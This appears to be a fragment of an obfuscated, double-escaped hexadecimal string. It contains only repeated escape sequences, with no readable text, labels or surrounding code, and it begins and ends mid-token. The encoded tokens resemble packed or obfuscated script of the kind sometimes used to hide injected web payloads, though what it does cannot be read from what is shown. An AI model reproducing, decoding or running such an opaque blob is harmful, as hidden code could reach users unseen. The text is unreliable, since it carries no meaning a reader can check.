5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\